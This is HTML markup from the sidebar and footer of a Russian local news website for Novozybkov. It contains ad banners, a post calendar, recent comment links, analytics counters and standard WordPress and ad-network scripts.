id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td id="today"><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f287660111"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>